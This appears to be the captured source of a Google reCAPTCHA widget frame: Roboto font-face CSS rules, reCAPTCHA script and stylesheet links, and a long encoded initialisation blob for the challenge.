  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="P-0zbMzptHzz7xt_pp6sMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="P-0zbMzptHzz7xt_pp6sMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P-0zbMzptHzz7xt_pp6sMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22fcKxTMOGGMKrwpLCtMO6QlFQw4saw5UKwqrCpErCksK/AMO9w6vDsQ4bwqFswoNzwp1+wobDulLDmGTCoXtgw5jCvcOFwqTDrU7CpMOcw4HDuV/CtzbCoynDqsOvQ0bDiBzDusOgwqHCm8KkPsKOVcK/AMO6H8Osw4TCtMOswpXCmkgJMDQ4ZnBCV8K/GMOtw5bDh8Orwopmwq3DrWIXK8KORRFjO8OLcHJWw7YMwoU/[base64]/DmMOlwrE2wozDrl/[base64]/IcOrCA7DuWUew7RKw7PCp8KKM8KTw6fDhmxdwrTCt8KnwoxDWh/CmsOae8K2wrbCqE3CmwcxwpAswrwOw7FLOxXCgHsUwpbCp8KfcMKSOETCg8Kgwpsdw6zDrwx/[base64]/DjMKRw5kZCgsQTMKMw4A7w6HCux0/wqAZd8Omw7EOwpgxGMOwV8KAw5LDncKIcMKCwpEPw6LDtcKcPAkHC8KNMCbCosOIwplrw7xbwokQwoPDisOndcKzw6TCp8K/wpYvc2rDgMK5w5LCpcKvIDBIw53Dr8KhGWHCmMO5wojDnsO3w7PCpsO7w5MMw4vCh8KMecOka8OcBAPDm3nClsKreT/Ch8OGwrbDl8O3G34NK3Q/w49VwrRtw5xXwp5fClPChF/DgCPCkG49S8ObGQwjwoEnwqfDjTzClcO2wrBodMKpUSzDuzbDgcKzfWnCrl7CnRo0bcO8eXENbmnDvMKAw6kFwqscecOUw6XCtE/DvsOUw74/wqnCinDDkyw9bgPDmAg7esKbGcKAPsOGaMOiEMOmSSDDqcK+F8Orw7fDqsKQHsKww7cxDljChnHDsjjCicOew5t/FGPCpCjCulp4wrpKw7RAw5pnQkB8wpQLEsO7w5lHwppoOX7CkMOMw4jCn8OLwpQqUzTDsCoaMMOCYcOfw7QjwrrCnsOrKsOSw5nCsybDlzfCiWDCgWXDrcKhIX/DpjpKDybDiMOLw7rCo8KNwpfCqMOrwrLDgDVsThliwpjDmgZoZ1o7GB8sWsKHwoDCoycmwo3DnT00wpJzW8KTG8OlwqbClcOYbj7Dl8KLOWpLwrzDv8OxcxsQw7p8XcOawrDDkcOkwr05wopWw6nCocK7IsO0O2AQGcO7wr43w7LDp8KuU8O/woDDgHDDnsKDHcKJZ8KCw51Jw4PDhRpyw6fDkcOPwobCllTDrMO8Q8KcLERmGjE1VxN5w7t4WMOJLMKxw5HCpcO3w5vDkxvDmMKYNEbCi3DCgcOqwrBEDgUxwoNhw75pwo7Cj8KTw43CuMKOW8OSHSU7w5wUwrR/w4QMw5fDq8KFdx/CqsKlcH7CjDjDsSfDssOfwr/[base64]/Dk8O+w7FdG8OZInPCqsOyCCzCvgsgdsOyAW/[base64]/CucKbVBkmTsO3w4jDmMOYGXJLwq/[base64]/Cs8K3YR7CgcKSwpQ5wpoJw6TCpnQyPMKXTi5XexvCvMK3bkAmwp7DrsOZIMOgw7LDtj9PA8KyesKow5jClmwiC3LCrxwVfsKOPcKbw49zfDLCpMOuKiNHGyxqQjJpOcOHHz7Dux/DtRIvwrnDnGZTwp1+w73Cq2HDjAckCUDDjMOjRUbDpVUAwofDsWfCh8O7csKsLhhTwqHDgGjCsE4DwonCscOPAMO1JsO1wqTDsMO1dm9CaELCs8OxLzXDssK6ScKKTcKNXi3CuwNewo3DmwPCsFTDphktwqnDlsKCwrXDh1xdZcOcw6gqJgIbwo5/w4kCOsOCw4EDwqYOFlFxw45LYcKSw7bChcOfw44GdsOSw5PDqsOxwrRnOyfCqMKNZ8KwQBLDuQUowqrDsz/Cmy56wr3Cj8KUKsKNHj/CpcKBwogAAsOtw7bDlwgKwqcWH8KQVMOxw4DDvcKFLcK6wq0DEsKBOMKaTkJMw5XDuwfCsWfDq27CuSDCrX9vI3IMGBB9worCs8KNwqthC8OjU8Kxw7bCgi/CgcKpw7AJMcOvVmlRw78Mw4cAOcOSJT49w6NxTsKzUcKnSQbCnX9hV8OhJV/[base64]/DvMOtw444Lgglwok1wo7DmsKJTcOSw50yw4XDh1HDs8KDwr/DicKiQsODTsKgw6fDlMO+FcKjMcKsw7fDmgDDiDrCtFx1Ti/DncO/[base64]/Dt8OJwrAGwostwpA/w5pEYMKdN3RFdMOKwpLCn1Iaw6/DlsOgwp5EU8KfNcKXw6kPwqbChibCn8Ksw5XCrMOfwo4lw7rDqcKnSkdQw4vCpMK4w5YqD8OJSSQ9w5cmd3PDvsOnw6ZmdsOmXwxXw7jCg3JUUmM+JMOdwqbDs3Uaw79/X8K9fcOgw4jDsh7Cvy7Cn8K8TcKvTmrCv8KwwpXDuWtTw5cOw7IXBMO1woAyDz/CgWQadwZKUMKlwrvDtSZwWncQwrfCssKzU8OPwpjDmn7Dl03CrcOLwokiajRewrA5KsKkF8Oyw5TDsEQeZ8K1w5lrUcO7wonDik/[base64]/DqQxEw6PDmcK/[base64]/f8OGdSkyWybCtlkcw7gKwqPClMOAUMKAMMOgV2wpY0PCt30LwoLCo0HDjwt7TU0Nw5hWYsKdw6oAADjChMKDbsK2TcKeOcK3fCFdZCjDk3HDisOnVcKPe8OXw4vCsx/CvcKKWnEuU2rCgcKYVTAgAFAlP8KWw6fDkyzCvCbDjz0zwpEkw6HDgQbCkRJDesOuw6nDsUfCo8KZPSzChX1vwq3DmcOwwot7wp49W8O+wo/[base64]/ClsOzw5ledw7ClsONwqMQT8KmeiUIN8OEBjlmw5hTEsO3EQIPIMKawp9hbsKvexzDrFACwrptwofDtsO/w47CmC/CssKTDcKSwrPCisKuYyrDs8Ohw5jCmQbCk1oew57DqAYAw4JAfj/CkcKRwojDg0vChDHCsMKIwo9rw7kWwqw8woYAwpHDt2gpSsOhMcO3w4TCljlpw6hdwpM5asOFwrPCkBTCu8KZG8OgdcOcw4bDmlfDllVbwrzCl8KNw7tewqwxw6/Dt8Orf13DhUhSLxTCui3CizPCnyoMBjfCssKCBClnwobCqW/DpsOdL8OsCk9becOET8KYw6vDoyzCscK/S8OUw7XDvcOSw5t8OwXCi8Otw50Mw4zCg8OnTMKde8Kxw47DjcOuwoxrQcOUWsOGccOYwoZGw4ZNREQlfzzCocKYInnDjsOyw4hjw43DiMOQYmbDgHlvwrvCji54LgojPcK5ZsK1T3Bew43DjmNRw57CnDR+BMKgaxfDoMOMwooqwqVuwo4Nw4fChcKawr/Di0bCn2hBw5Z1RsO7EELDhcOPCcK0AwbDii0Mw5PCsj/CpcOfw6TDvVtJEFXCucK6w6RFSsKlwrEZwpnDvDTDsxQtw7hGwqYqwqTCvxtkw4RTBsKedVxMEHrDicOjQQPCpsOPwptswpJ1w4vCgMOWw4Mee8O7w74iUhfDg8Ojw4NuwpsdWcKTwolfBsO8wpfChn3CkV/DtMOxw5BHImt3w710U8OnYmcYw4IyMsKmw5XCkWZabsKiXcKUJcKjDMKtbQzDiHbClsKrRMKhHFlew55lKwbDo8Ktwqk7UsKCKsKyw5LDsCbCohDDrQ9/BsKGZsKdwoLDtE7DgyRpVhfDjh8zw7JDw654w7PCkG/DhsOtAT7DisOzwolbAsKXwpDDvE/[base64]/w4vDjcKjw5JswqhZIwDDqiLDgT1gwoXChUs3dHLDjUI+DD8IwpXDoMOqw7Uqw7XDj8OCV8OFNsOlfcOVEX0LwrTDhwbDhzPDnArDs0vCo8KSfcOEXHBgMHF0a8Ocw51uwpFiVcK3w7DDk1J+XAsKw5bCvSYichzCligGwonCgjgFFMKhbsKywp/DgmlFwp86w4zCncKtwpnCuDkRwolOw4FlwqDDlTFww7tCDw88wpYIA8KXw7XDqkQYw6YyO8ObwozCh8OqwpTCuFVyVCMtSzTCicKZVQHDmCdUfsO6fcOkwogLw5/DjsOxC0t7GsKbfMOOTcOkw4kOwpTCpMOHOsKrDcOCw5lKdDRtw5cEwrFxXykqQ0jCksO/NBPDlMK5w47CqzTDtsO4wrvDrDMGTC0ow43DkcOkE2Yew5pLLX8pBxvCjCgJwqXCl8OZHGgSQ2Evw6HCsA/CgUDCu8Kfw5TDjV5Gw5xIw75ANsOKw4bDsCB/[base64]/wq96ecO4dANtw5oGwrDCsMOWwrBVa2Umw4IQaXnDicO0e2o9enU8SGBPYhxZwr18wqLCvCgQwpM/w51Gw7Awwqcfwp4fwr06w7XDlibCo0Zww4zDjGZbLQNHeUQlw4ZBOVlQcGHCmsKKw7nDi0XCk2nDlivDlFsuBiJUa8KTwrLDiBx/fsKWw5NXwr3DusORwqcdwo4GJsKPGsKaI3TCt8OcwogrIsKgw5I5wpTCuiTDhsOMDS7DqEomayfCmsOER8Oow54/w7LClsOFw7bCl8KyBsOmwpBLwq/CsBzCg8OxwqbDiMK0wq1zwqJze1EUwrk2c8OES8Okwqktwo3CmsOMw5NmCjHCh8KJw5LCjBnCpMKFO8OewqjDhsOewpDCh8Kiwq/[base64]/CmMKxC25LGDLChsOAQTXDkMOlTsOzwpDCpDlWAcK7w6MpK8OOw6JyE8KmIsKdAU1wwqTDjsO4wqDCmFMvwoRAwr7CjmbDvcKOYwVww45Swr55ADLDmcO6elHCuwwGwoF+w6sZScO8RyAMwo7ChcKiNsOhw6low5ZrUysFOBrDtFkmKsOXZhHDosOaP8K/V3FIHsOCDsKZw57CmTXDs8OSwpQTw4REJE5/[base64]/Cv8O2GsK6wocWHsKEd8O6wpUtw7AtLBnDjgHDkV84a8K8BWDCnSTDp3knfghtwr0uw4hOwoY5w5bDilDDvMK9w4w2esKAA0PClw4WwrrDjcOaXW0EQ8KhKsOGZTPDlsOPMHFkwox+Y8KaYMKpOwpyN8Omw5DDqVhow6h2wo/[base64]/[base64]/w5R7FMKewq3CqsKgCirCuMOpXBLCucKqHhLDmcKmwqXCgF3DljjCqMOmwq1EwrzCncORD0XDuy/DtVLChsOuwr/DuQrDt0sqw6w/PsOQWcO6w6rDlWDDoALDjRPDjA1TKF8RwpkHwovDnyEQRsOlAcO3w5AJUzYJwpY9Wn7DmGvDoMKKw4HDj8KDwoIywqNMw5BfXMOPwoUpwo7DlsOew4Raw7rDpsKCHMODLMOTCMK1aTE1wpYxw4NVBcObwpsMVCvDgsKbDsONfwzDlMK/wprDhATDrsKTw7QUw4khwpQCwoXCjjdjfcK+YQMhGcKcwq0pBjIjwrXCvT3CsTx3w5DDkmPDmXLClhBrw6wTw7/[base64]/[base64]/[base64]/Y8KQw6ULQMKlYFPDk2XCkMK+wo3Cv8K+wpx1IsOzcMKrwpLDkcK5w717woLDnxjCscO/w7ssUXlSGx4VwqvCjMKGd8OiZcK3JxDCqyfCtMKmw58Jw5EoE8OwcStHw4/CssKHemx8WyvCp8KFNkLDiBBcY8OnL8KAWQUpwrrDhcKcwofDii8TXMKgw4HCn8Kww4Unw7pRw4tgwpTDtsOIWsOCOsOCw7EJwqMEDcKrIm8vw5PCrhgfw7nCmGwewr/DgWHCnlIyw53CrsOnwppuNzLDmcO+wp8AK8O7dcKiw5IhP8OGPGQIWlbDh8K8c8OQZ8O3GCtzQcO8PcKSbBJEbC3DscK2w4FORsOvbHw6N1Bew4zCo8K0VE/CjQvDv3LCginCgsOywpEwPcKKwoTCv2zCtcOXYTLDoE9DWiFdaMKbN8KPBTbCuCJQw7VfAxTDhcOsw4/ChcOxfFwuw4HCrH4XQXTCvcK6wqnCgcO8w6zDvsKXw5fDo8OzwrtATW7DqsKMbkd6DcOpw48Dw7vDtMOWw73DrW3DisKjwpLDo8Khwo4NaMK5dHfDjcKkJcOxbcOewq/DnS5Pw5IJwpUQC8OHAR7Dp8Ktw47ChmHDncOvwpjCssOgbyt2w4bCrMK0w67DlWpaw6YBcMKJw7gdD8OVwoxRwp1ZQVt2VnbDqxQJSWFKw6xAwrDCosKuwpbChiZzwo0LwpAuPRUEw5fDlMOrccOfWMK8VcKhbyo2wpV2wpTDsHfDjzvCmTI5O8K/woFvIcOvwoFYwoXCkmTDiG0Zwo7DtcKtwo/ClMKJLcO1wo/DnMOhwrV8e8KTWhxcw7bCusOiwpvCpXMBJjgiHMKuPFnCjcKPcibDk8Kyw6TDv8K8w4PCtsOmScOvw6HDvcOqdMOqVcKOwo09PVbCumgeQcKOw5vDpcKdccO/XcOGw4M/K0PCug7DjzNDfTRwdCwtPloQwqQZw7gCwozCi8KgJMKFw73Dl2VBPlseW8KwUyzDvMKsw6zCpsKFdn3CqMKsFXvDlsKoUXHDlRBBwqjCj2kVwprDtwRBHzHDp8OjdTApbi04wrPCtl1qTgRhwocUPMKAwokhCcOwwqdDw5J7VcOBwq/DqkgYwprDpHDCucOgaELDgcK3ZcOTfMKdwp3Du8KZKGcTw4fDgRFFCMKIwqsRdTrDkU0ow4BMYVtNw77ChWRawrXDscODbsKzwrzCoCDDolw7w4TCkypyexBlM2fDmTJRAcO9VCXDrMKjwoENM3Jqwp1cw70kBG/Dt8KsaEMTSXwhwo/Ck8KtPwLClFXDgnYESMOAdcKzwrkyw73CqsO/w7nDhMODw69pQsKvwpEJacKmwrTCtRrCk8OTwr3CnU1Xw63CnBDCiiTCmcKNbCvDsE5uw77Cmy0Sw6TDsMO/woPCnGrCoMO4w6t2wqLDqW7Du8K1AQsPw5vDrg7DsMO1cMKFfsKvGQ3CuxVBUsKRMMOFQgnCoMOuw55qClDDm2gPTcKyw4HDhcOIH8OHNcOAHcKvw43Cj3HDpzXDm8O/LcK+wod1wpzDuT5ldmjDj07Cu3ZzW0l/wqzDqV/Ds8OGBWTCrcKLYMKzasKOVz7ChcKIwrLDmsKSLRnCmVLDoW8Jwp/[base64]/CsMKWwo9MwrjCl1U7LnsnwrUuw4LDrR3Cu0l/[base64]/CjcOJU8Kmwo4kYxTDl8OgwqUmU8KfwrzDtkMhf8OmfMKewr/Cp8KVDDnCkMK6AMK9w6DDngzClQLDscOIGBMWwrnDr